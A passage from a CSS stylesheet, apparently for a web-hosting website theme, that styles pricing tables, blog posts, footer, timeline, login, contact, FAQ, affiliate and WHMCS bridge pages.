	box-shadow: 0 16px 24px 2px rgba(0, 0, 0, .14), 0 6px 30px 5px rgba(0, 0, 0, .12), 0 8px 10px -5px rgba(0, 0, 0, .2);
	z-index: 1;
}

.pricing-table-item.col-md-2.col-sm-6 {
	font-weight: 700;
}

.pt-head {
	padding: 15px 0 0;
	border-top: 5px solid #6aaf08;
	background-color: #fff;
	text-align: center;
}

.pt-head.empty {
	min-height: 195px;
	padding: 0;
	border: 0;
	background-color: transparent;
}

.pt-head .popular-indicator {
	position: absolute;
	top: 0;
	right: 20px;
	padding: 15px 10px 10px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 18px;
	line-height: 22px;
}

.pt-head .caption {
	color: #333;
	margin-bottom: 0;
	text-align: center;
	font-size: 14px;
	letter-spacing: .12em;
	border-bottom: 1px solid #6aaf08;
	display: inline-block;
	padding: 0 0 5px;
}

.pt-body {
	background-color: #fff;
}

.pt-price-tag {
	margin-bottom: 10px;
	font-size: 50px;
	font-weight: 700;
}

.pt-price-tag span {
	font-size: 24px;
	font-weight: 500;
}

.pt-plan {
	padding: 20px 0;
	color: #fff;
	background-color: #6aaf08;
	font-size: 24px;
	line-height: 28px;
	font-weight: 700;
	text-transform: capitalize;
}

.pt-features {
	padding-top: 10px;
	text-align: center;
}

.pt-features ul {
	padding: 0;
	margin: 0;
	list-style: none;
	white-space: nowrap;
}

.pt-features ul li {
	color: #737373;
	padding: 10px 20px;
	border-bottom: 1px solid rgba(0, 0, 0, .05);
	text-overflow: ellipsis;
	overflow: hidden;
}

.pt-footer {
	padding-top: 20px;
	padding-bottom: 20px;
	background-color: #fff;
	text-align: center;
}

.pt-footer a.btn {
	width: 100px;
	padding: 8px 0;
}

/*------------------------------------*\
    12. BLOG AREA
\*------------------------------------*/
#blog {
	padding: 80px 0 50px;
}

.blog-item {
	margin-bottom: 15px;
}

.blog-item.sticky {
	position: relative;
	padding: 30px;
	border: 2px dotted #6aaf08;
	z-index: 0;
}

.blog-item.sticky:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #6aaf08;
	opacity: 0.05;
	z-index: -1;
}

.blog-item-img,
.blog-page-post-video {
	margin-bottom: 16px;
}

.blog-item-img img {
	width: 100%;
}

.blog-item-content h2 {
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	line-height: 24px;
	text-transform: capitalize;
	word-wrap: break-word;
}

.blog-item-content h2 a {
	color: #2e3138;
	-webkit-transition: color .25s;
	transition: color .25s;
}

.blog-item-content blockquote,
.blog-page-content blockquote {
	color: #6aaf08;
	border-color: #6aaf08;
}

.blog-page-content blockquote cite {
	display: block;
	margin-top: 5px;
	color: #333;
}

.blog-item-content li {
	color: #6aaf08;
}

.blog-item-content .metadata {
	color: #737373;
	margin: 15px 0 10px;
	font-size: 12px;
}

.blog-item-content .metadata:first-child {
	margin-top: 0;
}

.blog-item-content .metadata a {
	margin-left: 5px;
	color: inherit;
}

.blog-item-content .metadata a:hover {
	border-bottom: 1px solid #e9e9e9;
}

.blog-item-content .metadata .divider {
	margin: 0 10px;
}

.blog-item:hover .blog-item-content h2 a {
	color: #6aaf08;
}

.blog-item-content p {
	margin-bottom: 12px;
	line-height: 24px;
}

.blog-item-content p a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item-content p a:hover {
	color: #6aaf08;
}

.blog-item-content p:last-child {
	margin-bottom: 0;
}

.blog-page--pagination {
	font-size: 0;
	line-height: 0;
}

.blog-page--pagination .pagination {
	margin: 0;
	border-radius: 0;
}

.blog-page--pagination .pagination li a,
.blog-page--pagination .pagination li span {
	color: #303030;
	border-radius: 0;
	font-size: 13px;
	line-height: 17px;
}

.blog-page--pagination .pagination li.active a,
.blog-page--pagination .pagination li.active span {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.blog-item.full-post a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-item.full-post .post-social-links a:hover {
	color: #fff;
}

.blog-item.full-post a:hover {
	color: #6aaf08;
}

.blog-item.full-post a.btn {
	color: #fff;
}

.blog-item.full-post table {
	width: 100%;
}

.blog-item.full-post table th,
.blog-item.full-post table td {
	padding: 10px 15px;
	border: 1px solid #e9e9e9;
}

.blog-item.post .blog-item-content p img {
	display: none;
}

.blog-item.full-post .blog-item-content p img {
	display: inline;
}

.blog-item.full-post .wp-caption {
	padding-bottom: 0;
}

.blog-item.full-post .wp-caption-text {
	padding: 10px 0;
}

.blog-item.full-post .wp-caption p {
	margin-bottom: 0;
}

.blog-page-post-audio {
	margin-bottom: 24px;
}

.blog-item.full-post.format-chat .blog-item-content>p {
	margin-bottom: 0;
	padding: 10px 15px;
	background-color: transparent;
	text-align: right;
}

.blog-item.full-post.format-chat .blog-item-content>p:nth-child(even) {
	background-color: #f8f8f8;
	text-align: left;
}

/*------------------------------------*\
    13. BRANDS AREA
\*------------------------------------*/
#brands {
	padding: 50px 0;
	border-top: 1px solid #e9e9e9;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.brands-slider img {
	margin: 0 auto;
}

/*------------------------------------*\
    14. DATACENTER LOCATIONS AREA
\*------------------------------------*/
#datacenterLocations {
	padding: 80px 0 70px;
}

#datacenterLocations .container {
	position: relative;
}

#datacenterLocations img.img-responsive {
	margin: 0 auto;
}

.datacenter-locations {
	position: relative;
}

.datacenter-location-marker {
	position: absolute;
	color: #6aaf08;
	font-size: 34px;
	line-height: 38px;
	cursor: pointer;
}

.datacenter-location-marker.marker-1 {
	top: 36%;
	left: 17%;
}

.datacenter-location-marker.marker-2 {
	top: 26%;
	left: 23%;
}

.datacenter-location-marker.marker-3 {
	top: 63%;
	left: 36%;
}

.datacenter-location-marker.marker-4 {
	top: 47%;
	left: 69%;
}

.datacenter-location-marker.marker-5 {
	top: 59%;
	left: 75.7%;
}

.datacenter-location-marker.marker-6 {
	top: 26%;
	left: 51%;
}

/*------------------------------------*\
    15. FOOTER AREA
\*------------------------------------*/
#footer {
	padding: 37px 0 0;
	background-color: #303030;
	overflow: hidden;
}

.footer-widget {
	margin-bottom: 36px;
}

.footer-about {
	color: #fff;
}

.footer-widget h4 {
	color: #fff;
	font-size: 20px;
	font-weight: 700;
	margin: 0;
	position: relative;
	padding-bottom: 10px;
}

.footer-widget h4:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.footer-about p {
	margin-top: 20px;
	color: rgba(233, 233, 233, 0.8);
}

.footer-about a.btn {
	color: #fff;
	margin-top: 5px;
}

.footer-about a.btn:hover {
	color: #2e3138;
	background-color: #fff;
}

.footer-widget ul {
	margin: 20px 0 0;
	padding: 0;
	list-style: none;
}

.footer-widget ul li {
	font-size: 15px;
	font-weight: 300;
	padding-bottom: 4px;
}

.footer-widget ul li a {
	color: rgba(233, 233, 233, 0.8);
	-webkit-transition: color .25s;
	transition: color .25s;
	border-bottom: 1px solid rgba(233, 233, 233, 0.8);
	display: block;
	margin: 2px 0;
	padding-bottom: 5px;
}

.footer-widget a:hover,
.footer-widget a:focus {
	color: #fff;
}

.footer--contact-info {
	color: #fff;
	padding: 30px 15px;
	border-top: 1px solid #14191B;
	background-color: #000;
}

.footer--contact-info a {
	font-size: 16px;
	font-weight: 400;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.footer--contact-info a:hover,
.footer--contact-info a:focus {
	color: #6aaf08;
}

.footer--contact-info i.fa {
	font-size: 20px;
	margin-right: 10px;
	vertical-align: middle;
}

.footer-widget .alert {
	margin-top: 25px;
	border-radius: 0;
}

#subscribeForm {
	margin-top: 25px;
}

#subscribeForm .input-box {
	width: 100%;
	padding: 8px 0 8px 12px;
	border: 1px solid #fff;
	box-shadow: none;
	outline: 0;
}

#subscribeForm .input-box:first-child {
	margin-bottom: 15px;
}

#subscribeForm .input-box.error {
	border-color: #a94442;
}

#subscribeForm .input-box.valid {
	border-color: #3c763d;
}

#subscribeForm .submit-button {
	display: block;
	width: 100%;
	margin-top: 15px;
	padding: 10px 0;
	color: #fff;
	background-color: #6aaf08;
	border: none;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	-webkit-transition: .35s;
	-webkit-transition: .25s;
	transition: .25s;
	outline: 0;
}

#subscribeForm .submit-button:hover {
	color: #2e3138;
	background-color: #fff;
	border-color: #fff;
}

/*------------------------------------*\
    16. COPYRGIHT AREA
\*------------------------------------*/
#copyright {
	padding: 20px 0 18px;
	color: #fff;
	background-color: #222;
	text-align: center;
}

#copyright p {
	margin-bottom: 0;
}

#copyright p.left {
	float: left;
}

#copyright p.right {
	float: right;
	font-weight: 700;
	text-transform: uppercase;
}

#copyright p a {
	display: inline-block;
	margin-top: 5px;
	color: #6aaf08;
	font-weight: 700;
}

#copyright img {
	margin-left: 20px;
	height: 24px;
}

/*------------------------------------*\
    17. GENERAL PAGE STYLES
\*------------------------------------*/
/* 17.1. PAGE TITLE */
#pageTitle {
	padding: 80px 0;
	position: relative;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #bababa;
	text-align: center;
	z-index: 0;
}

#pageTitle .section-title h2,
#pageTitle .section-title h1 {
	margin: 0 0 22px;
	color: #fff;
	word-wrap: break-word;
}

#pageTitle .breadcrumb {
	margin: 50px 0 0;
	padding: 0;
	background-color: transparent;
	border-radius: 0;
}

#pageTitle .breadcrumb>li>a {
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

#pageTitle .breadcrumb>li>a:hover,
#pageTitle .breadcrumb>li>a:focus,
#pageTitle .breadcrumb>li.active {
	color: #6aaf08;
}

/*------------------------------------*\
    18. SHARED HOSTING PAGE
\*------------------------------------*/
#pricingTable {
	padding: 80px 0;
}

#pricingTable.price-details {
	padding: 0;
}

#pricingTable.price-details>.item {
	padding: 80px 0;
}

#pricingTable.price-details>.item:nth-child(2n) {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

#pricingTable .pricing-table-item {
	padding: 0;
}

#pricingTable .pricing-table-item.mt-md {
	margin-top: 65px;
}

#pricingTable .pt-features {
	padding: 0;
}

#pricingTable .pricing-table-item.first-child {
	margin-top: 195px;
	font-weight: 700;
	box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .14);
	z-index: 0;
}

#pricingTable .pricing-table-item .pt-body {
	border-top: 1px solid #e9e9e9;
}

#pricingTable.price-details .pricing-table-item.first-child {
	margin-top: 73px;
}

#pricingTable.price-details .pricing-table-item.first-child.reset-margin {
	margin: 0;
}

.price-details .pt-head {
	padding-top: 0;
}

/*------------------------------------*\
    19. DOMAINS PAGE
\*------------------------------------*/
.brands-slider .extra-bg {
	background-color: #fff;
	padding: 20px 0;
}

#pricingTable2 {
	padding: 80px 0;
}

#pricingTable2.domains-page {
	background-color: #f8f8f8;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}

#pricingTable2 table {
	border: 1px solid #ccc;
	width: 100%;
	margin: 0;
	padding: 0;
	border-collapse: collapse;
	border-spacing: 0;
}

#pricingTable2 table thead {
	background-color: #6aaf08;
	color: #fff;
}

#pricingTable2 table thead th {
	padding: 15px 0;
}

#pricingTable2 table tr {
	border: 1px solid #ddd;
	padding: 5px;
}

#pricingTable2 table th,
#pricingTable2 table td {
	padding: 10px;
	text-align: center;
}

#pricingTable2 table th {
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

#pricingTable2 table tbody td {
	background-color: #fff;
}

#pricingTable2 table tbody tr:nth-child(even) td {
	background-color: #f8f8f8;
}

#pricingTable2 table tbody td:first-child {
	font-weight: 700;
	font-size: 18px;
}

/* 19.1. DOMAIN BANNER CONTENT */
.domain-banner-content {
	padding: 20px;
	color: #303030;
	background-color: rgba(255, 255, 255, 0.9);
}

.domain-banner-content p {
	margin: -40px 0;
	padding: 60px 20px 58px;
	color: #fff;
	background-color: #6aaf08;
	font-size: 48px;
	line-height: 52px;
	font-weight: 900;
}

.domain-banner-content p span {
	display: block;
	font-size: 30px;
	line-height: 34px;
	font-weight: 300;
}

/*------------------------------------*\
    20. DEDICATED PAGE
\*------------------------------------*/
#compare {
	padding: 80px 0;
	background-color: #f8f8f8;
}

#compare table {
	width: 100%;
	margin: 0;
	padding: 0;
	border: 1px solid #ccc;
	border-spacing: 0;
	border-collapse: collapse;
}

#compare table thead {
	background-color: #6aaf08;
	color: #fff;
}

#compare table thead th {
	padding: 15px 10px;
}

#compare table tr {
	border: 1px solid #ddd;
	padding: 5px;
}

#compare table th,
#compare table td {
	padding: 10px;
}

#compare table th {
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1px;
}

#compare table tbody tr {
	background-color: #fff;
}

#compare table tbody tr:nth-child(even) td {
	background-color: #f8f8f8;
}

/*------------------------------------*\
    21. ABOUT PAGE
\*------------------------------------*/
/* 21.1. ABOUT DESCRIPTION */
.about-description {
	padding: 0px;
}

/* 21.2. COUNTER */
.counter {
	position: relative;
	padding: 80px 0;
	background-color: #6aaf08;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	text-align: center;
}

.counter-icon {
	margin-bottom: 15px;
}

.counter-icon img {
	margin: 0 auto;
	border-radius: 50%;
}

.counter-holder:hover .counter-icon i.fa {
	border-radius: 50%;
}

.counter-text {
	margin-bottom: 5px;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	text-transform: capitalize;
}

.counter-number {
	margin-bottom: -5px;
	color: #fff;
	font-size: 30px;
	line-height: 34px;
	font-weight: 700;
}

.counter-number-holder {
	font-size: 42px;
	font-weight: 700;
	color: #fff;
}

.counter-number-holder .counter-number {
	font-size: 42px;
}

.counter-icon .fa {
	background-color: #fff;
	border-radius: 50%;
	font-size: 50px;
	height: 100px;
	padding: 25px;
	text-align: center;
	width: 100px;
}

/* 21.3. TEAM */
#team {
	padding: 80px 0;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
}

.team-item {
	text-align: center;
}

.team-info h2 {
	margin: 20px 0 5px;
	color: #2e3138;
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
	text-transform: capitalize;
}

.team-info p {
	margin: 0;
	color: #737373;
	font-size: 16px;
	font-weight: 400;
	line-height: 20px;
	text-transform: capitalize;
}

.team-img {
	position: relative;
	display: inline-block;
	max-width: 100%;
}

.team-img:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: -webkit-transform .25s;
	transition: -webkit-transform .25s;
	transition: transform .25s;
	transition: transform .25s, -webkit-transform .25s;
}

.team-img:hover:before {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.team-social-links {
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translate(0, -50%) scale(0);
	transform: translate(0, -50%) scale(0);
	width: 100%;
	-webkit-transition: -webkit-transform .25s;
	transition: -webkit-transform .25s;
	transition: transform .25s;
	transition: transform .25s, -webkit-transform .25s;
}

.team-img:hover .team-social-links {
	-webkit-transform: translate(0, -50%) scale(1);
	transform: translate(0, -50%) scale(1);
}

.team-social-links ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: center;
	font-size: 0;
}

.team-social-links ul li {
	display: inline-block;
	margin: 0 2px;
}

.team-social-links ul li a {
	display: block;
	border: 1px solid #fff;
	width: 35px;
	text-align: center;
	padding: 5px 0;
	font-size: 14px;
	-webkit-transition: background-color .25s ease-in-out, border-color .25s ease;
	transition: background-color .25s ease-in-out, border-color .25s ease;
}

.team-social-links ul li a:hover,
.team-social-links ul li a:hover {
	background-color: #6aaf08;
	border-color: #6aaf08;
}

/* 21.4. HISTORY */
#history {
	padding: 80px 0 40px;
	background-color: #f8f8f8;
}

.timeline {
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative;
	font-weight: 300;
	z-index: 0;
	overflow: hidden;
}

.timeline:before {
	top: 0;
	bottom: 20px;
	position: absolute;
	content: " ";
	width: 2px;
	background: #ffffff;
	left: 50%;
	margin-left: -1.5px;
}

.timeline>li {
	margin-bottom: 20px;
	position: relative;
	width: 50%;
	float: left;
}

.timeline>li:before,
.timeline>li:after {
	content: " ";
	display: table;
}

.timeline>li:after {
	clear: both;
}

.timeline>li:before,
.timeline>li:after {
	content: " ";
	display: table;
}

.timeline>li:after {
	clear: both;
}

.timeline>li>.timeline-panel {
	float: left;
	border: 1px solid #dcdcdc;
	background: #ffffff;
	position: relative;
}

.timeline>li:nth-child(odd)>.timeline-panel {
	margin-right: 30px;
}

.timeline>li:nth-child(even)>.timeline-panel {
	margin-left: 30px;
}

.timeline>li>.timeline-panel:before {
	position: absolute;
	top: 26px;
	right: -15px;
	display: inline-block;
	border-top: 15px solid transparent;
	border-left: 15px solid #dcdcdc;
	border-right: 0 solid #dcdcdc;
	border-bottom: 15px solid transparent;
	content: " ";
}

.timeline>li>.timeline-panel:after {
	position: absolute;
	top: 27px;
	right: -14px;
	display: inline-block;
	border-top: 14px solid transparent;
	border-left: 14px solid #ffffff;
	border-right: 0 solid #ffffff;
	border-bottom: 14px solid transparent;
	content: " ";
}

.timeline>li>.timeline-badge {
	width: 24px;
	height: 24px;
	text-align: center;
	position: absolute;
	top: 33px;
	right: -12px;
	color: #fff;
}

.timeline>li.timeline-inverted>.timeline-panel {
	float: right;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
	border-left-width: 0;
	border-right-width: 14px;
	left: -14px;
	right: auto;
}

.timeline-title {
	margin-top: 0;
	color: inherit;
}

.timeline--date {
	position: absolute;
	top: 0;
	left: 0;
	width: 80px;
	height: 100%;
	color: #fff;
	background-color: #6aaf08;
	text-align: center;
}

.timeline--date p {
	margin-bottom: 0;
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 100%;
	font-weight: 700;
}

.timeline-body {
	margin-left: 80px;
}

.timeline-body>p,
.timeline-body>ul {
	padding: 10px 15px;
	margin-bottom: 0;
}

.timeline>li.timeline-inverted {
	float: right;
	clear: right;
}

.timeline>li:nth-child(2) {
	margin-top: 60px;
}

.timeline>li.timeline-inverted>.timeline-badge {
	left: -12px;
}

.no-float {
	float: none !important;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
	border-left-width: 0;
	border-right-width: 15px;
	left: -15px;
	right: auto;
}

.timeline-inverted .timeline--date {
	left: auto;
	right: 0;
}

.timeline-inverted .timeline-body {
	margin-left: 0;
	margin-right: 80px;
}

/*------------------------------------*\
    22. LOGIN PAGE
\*------------------------------------*/
#login {
	padding: 80px 0;
}

#loginForm {
	padding: 30px;
	background-color: #f8f8f8;
	max-width: 360px;
	margin: 0 auto;
}

#loginForm label.checkbox {
	display: block;
	padding-left: 20px;
}

#loginForm p.help-block {
	font-weight: 400;
	font-size: 14px;
	margin: 15px 0 0;
}

#loginForm p.help-block a {
	margin-left: 10px;
	color: #2e3138;
	font-size: 14px;
	font-weight: 700;
}

#loginForm p.help-block a:hover {
	color: #6aaf08;
}

#loginForm p.help-block a i.fa {
	margin-right: 5px;
}

#loginForm label {
	font-weight: 400;
}

#loginForm input.form-control {
	box-shadow: none;
	border-radius: 0;
}

#loginForm input.error {
	border-color: #FF6C3A;
}

#loginForm .submit-button {
	border-radius: 0;
	padding: 10px 20px;
	font-weight: 500;
	text-transform: uppercase;
	background-color: #6aaf08;
	color: #fff;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	outline: 0;
}

#loginForm .submit-button:hover {
	background-color: #2e3138;
}

/*------------------------------------*\
    23. CONTACT PAGE
\*------------------------------------*/
/* 23.1. CONTACT FORM */
#contact {
	padding: 80px 0;
	position: relative;
}

#contact:before {
	content: " ";
	position: absolute;
	top: 0;
	right: 0;
	width: 50%;
	height: 100%;
	background-color: #f8f8f8;
	border-left: 1px solid #e9e9e9;
}

#contactForm {
	padding-left: 50px;
}

#contactForm label {
	font-weight: 400;
}

#contactForm input.form-control {
	border-color: transparent;
	;
	border-radius: 0;
	box-shadow: none;
}

#contactForm textarea.form-control {
	border-color: transparent;
	border-radius: 0;
	box-shadow: none;
	resize: none;
	margin-top: 15px;
}

#contactForm input.error,
#contactForm textarea.error {
	border-color: #FF6C3A;
}

#contactForm input.valid,
#contactForm textarea.valid {
	border-color: #01abef;
}

#contactForm .submit-button {
	border-radius: 0;
	padding: 10px 30px;
	font-weight: 500;
	background-color: #6aaf08;
	color: #fff;
	-webkit-transition: background-color .25s;
	transition: background-color .25s;
	outline: 0;
}

#contactForm .submit-button:hover,
#contactForm .submit-button:focus {
	background-color: #2e3138;
}

.contact-form .wpcf7-response-output {
	margin: 20px 0 0 50px;
}

.contact-address h2 {
	font-size: 20px;
	font-weight: 700;
	margin: 0;
	position: relative;
	padding-bottom: 10px;
}

.contact-address h2:before {
	position: absolute;
	content: " ";
	width: 40px;
	height: 2px;
	background-color: #6aaf08;
	bottom: 0px;
}

.contact-address address {
	margin-top: 30px;
}

.contact-address address p {
	margin-bottom: 30px;
	color: #737373;
	font-weight: 400;
	font-size: 16px;
}

.contact-address address p:last-child {
	margin-bottom: 0;
}

.contact-address address p i.fa {
	font-size: 20px;
	border: 1px solid #737373;
	width: 35px;
	padding: 5px 0;
	margin-right: 10px;
	text-align: center;
}

/* 23.2. MAP */
#map {
	height: 400px;
}

/* 23.3. CONTACT SOCIAL LINKS */
.contact-social-links {
	margin-top: 20px;
}

.contact-social-links ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 0;
}

.contact-social-links li {
	display: inline-block;
	margin-right: 4px;
}

.contact-social-links li a {
	color: #2e3138;
	border: 1px solid #2e3138;
	padding: 6px 0;
	display: block;
	font-size: 14px;
	width: 35px;
	margin: 18px 0;
	text-align: center;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.contact-social-links li a:hover,
.contact-social-links li a:focus {
	color: #fff;
	border: 1px solid #6aaf08;
	background: #6aaf08;
}

/*------------------------------------*\
    24. FAQ PAGE
\*------------------------------------*/
#faq {
	padding: 80px 0;
}

#faq .section-title.text-left h2 {
	margin-top: 35px;
	margin-bottom: 60px;
}

#faq.bg-whitesmoke {
	background-color: #f8f8f8;
	border-style: solid;
	border-width: 1px 0;
	border-color: #e9e9e9;
}

.faq-categories {
	margin-bottom: 40px;
}

.faq-categories>ul {
	font-size: 0;
	text-align: center;
}

.faq-categories>ul>li {
	display: inline-block;
}

.faq-categories ul li a {
	position: relative;
	padding: 12px 25px;
	background-color: #2e3138;
	color: #fff;
	font-size: 16px;
	font-weight: 500;
	-webkit-transition: color .25s, background-color .25s;
	transition: color .25s, background-color .25s;
}

.faq-categories ul li a:hover,
.faq-categories ul li.active a {
	color: #fff;
	background-color: #6aaf08;
}

.faq-categories ul li a:before {
	content: " ";
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 12px 12px 0 12px;
	border-color: #6aaf08 transparent transparent transparent;
	-webkit-transition: top .55s;
	transition: top .55s;
	z-index: -1;
}

.faq-categories ul li a:hover:before,
.faq-categories ul li.active a:before {
	top: 100%;
	-webkit-transition: top .25s;
	transition: top .25s;
}

.faq-content .panel-group {
	margin-bottom: 0;
}

.accordion .panel {
	border-radius: 0;
}

.accordion .panel-heading {
	padding: 0;
}

.accordion .panel-heading a {
	display: block;
	padding: 10px 15px;
	color: #fff;
	background-color: #6aaf08;
	text-transform: capitalize;
}

.accordion .panel-heading a.collapsed {
	background-color: #2e3138;
}

.accordion .panel-heading a h4 {
	font-weight: 500;
	overflow: hidden;
}

.accordion .panel-heading a h4 i.fa-minus {
	float: right;
	color: #fff;
}

.accordion .panel-heading a.collapsed i.fa-minus:before {
	content: "\f067";
}

/*------------------------------------*\
    25. AFFILIATE PAGE
\*------------------------------------*/
.aCounter {
	padding: 80px 0;
	background-color: #6aaf08;
	text-align: center;
}

.aCounter-icon i.fa {
	position: relative;
	display: block;
	width: 60px;
	height: 60px;
	margin: 0 auto 20px;
	color: #01ABEF;
	background-color: #fff;
	font-size: 26px;
	-webkit-transition: .25s;
	transition: .25s;
}

.aCounter-icon i.fa:before {
	position: absolute;
	left: 0;
	width: 100%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.aCounter-text {
	margin-bottom: 12px;
	padding-bottom: 24px;
	border-bottom: 1px solid #303030;
	color: #303030;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
}

.aCounter-number-holder {
	color: #303030;
	font-size: 36px;
	line-height: 40px;
	font-weight: 700;
}

.aCounter-number-holder .counter-number {
	color: #303030;
	font-size: 36px;
	line-height: 40px;
}

.affiliate-signup-btn-holder {
	text-align: center;
	margin-top: 60px;
}

.affiliate-signup-btn-holder a {
	width: 140px;
	padding: 10px 0;
}

/*------------------------------------*\
    26. DATACENTER PAGE
\*------------------------------------*/
#map2 {
	height: 400px;
}

/*------------------------------------*\
    27. WHMCS BRIDGE PAGE
\*------------------------------------*/
/* WHMCS BRIDGE: HEADER AREA */
body.page-template-template-whmcs #bridge #header {
	height: auto;
}

body.page-template-template-whmcs #bridge #header:before {
	display: none;
}

body.page-template-template-whmcs #bridge #top-nav+a {
	display: none;
}

/* WHMCS BRIDGE: MAIN BODOY AREA */
body.page-template-template-whmcs #main-body a {
	color: inherit;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

body.page-template-template-whmcs #main-body a:hover {
	color: #6aaf08;
}

body.page-template-template-whmcs #main-body a.btn,
body.page-template-template-whmcs #main-body a.label {
	color: #fff !important;
}

body.page-template-template-whmcs #main-body a.btn-default {
	color: #333 !important;
	background-color: transparent !important;
	border-color: #333 !important;
}

body.page-template-template-whmcs #main-body a.list-group-item:hover {
	color: #333;
}

body.page-template-template-whmcs #main-body a.list-group-item.active,
body.page-template-template-whmcs #main-body a.list-group-item.active:hover {
	color: #fff;
}

body.page-template-template-whmcs div.header-lined h1 {
	color: #6aaf08;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-red {
	color: #fff !important;
	background-color: #d9534f !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-gold {
	color: #fff !important;
	background-color: #f0ad4e !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-blue {
	color: #fff !important;
	background-color: #5bc0de !important;
}

body.page-template-template-whmcs #main-body a.btn-default.bg-color-asbestos {
	color: #fff !important;
	background-color: #7f8c8d !important;
}

/* WHMCS BRIDGE: HOME SHORTCUTS AREA */
body.page-template-template-whmcs #bridge .home-shortcuts li {
	border-color: #fff;
}

/* WHMCS BRIDGE: LOGIN AREA */
body.page-template-template-whmcs #login {
	padding: 6px 12px;
}

/* WHMCS BRIDGE: FOOTER AREA */
body.page-template-template-whmcs #bridge #footer {
	display: none;
}

/* WHMCS BRIDGE: COPYRIGHT AREA */
body.page-template-template-whmcs #bridge+center {
	display: none;
}

/*------------------------------------*\
    28. BLOG PAGE
\*------------------------------------*/
#blog.page {
	padding-bottom: 65px;
}

body.page-template #blog.page {
	padding-bottom: 80px;
}

body.page-template-template-whmcs #blog.page {
	padding: 0;
}

#blog.page hr {
	margin: 40px 0 60px;
}

.blog-page-post-video.local {
	background-color: #090709;
}

.blog-page-post-audio audio {
	width: 100%;
	margin-bottom: 10px;
}

.blog-item.post .page-links {
	margin-bottom: 15px;
	z-index: 0;
}

.blog-item.post .page-links .page-links-title {
	padding: 0;
	border: 0;
	color: #333;
	background-color: transparent;
}

.blog-item.post .page-links a {
	color: #333;
}

.blog-item.post .page-links>span,
.blog-item.post .page-links>a {
	display: inline-block;
	min-width: 25px;
	margin-right: 1px;
	padding: 2px 0;
	border: 1px solid #333;
	text-align: center;
	-webkit-transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
	transition: color .25s ease, background-color .25s ease-in-out, border-color .25s ease;
}

.blog-item.post .page-links>span,
.blog-item.post .page-links>a:hover {
	color: #fff;
	background-color: #6aaf08;
	border-color: #6aaf08;
}

.post-password-form input[type="submit"] {
	padding: 5px 12px;
	color: #fff;
	background-color: #6aaf08;
	border: 0;
	font-size: 13px;
	line-height: 16px;
	vertical-align: top;
	outline: 0;
	-webkit-transition: background-color .25s ease-in-out;
	transition: background-color .25s ease-in-out;
}

.post-password-form input[type="submit"]:hover {
	background-color: #2E3138;
}

.blog-item.full-post .gallery {
	margin: 0 -15px !important;
}

.blog-item.full-post .gallery-item {
	padding: 0 15px;
}

.blog-item.full-post .gallery-item .attachment-thumbnail {
	width: 100%;
	height: auto;
	border: 0 !important;
}

.blog-item.full-post .gallery-caption {
	margin-top: 8px;
	text-align: left;
}

.blog-item.post .blog-item-content img {
	max-width: 100%;
	height: auto;
}

.blog-page-content p a,
body.page .blog-page-content a {
	color: #333;
	-webkit-transition: color .25s ease;
	transition: color .25s ease;
}

.blog-page-content p a:hover,
body.page .blog-page-content a:hover {
	color: #6aaf08;
}

body.page .blog-page-content a.btn {
	color: #fff;
}

body.page .blog-page-content table {
	width: 100%;
}

body.page .blog-page-content table th,
body.page .blog-page-content table td {
	padding: 10px 15px;
	border: 1px solid #e9e9e9;
}

body.page .blog-page-content dl dt {
	margin-top: 10px;
}

body.page .blog-page-content dl dd {
	padding-left: 15px;
}

body.page .blog-page-content address {
	font-style: italic;
}

body.page .blog-page-content:before,
body.page .blog-page-content:after {
	content: " ";
	display: table;
}

